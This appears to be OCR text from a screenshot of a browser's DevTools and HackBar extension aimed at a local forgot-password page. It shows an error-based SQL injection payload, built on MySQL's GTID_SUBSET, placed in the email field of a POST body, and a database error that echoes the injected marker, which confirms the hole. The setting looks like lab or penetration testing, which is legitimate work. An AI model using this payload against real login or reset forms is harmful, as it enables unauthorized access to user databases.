 localhost:8001/fpassword.php
Connection failed: SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification 'qjkjq1qkzvq'.
DevTools - localhost:8001/fpassword.php
元素 控制台 源代码/来源 网络 应用 Lighthouse 内存 记录器 性能 Dev Tools HackBar EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost:8001/fpassword.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
submit=1&email='+AND+GTID_SUBSET(CONCAT(0x716a6b6a71%2C(SELECT+
(ELT(3732%3D3732%2C1)))%2C0x716b7a7671)%2C3732)--+meD
Name
sec-ch-ua
Name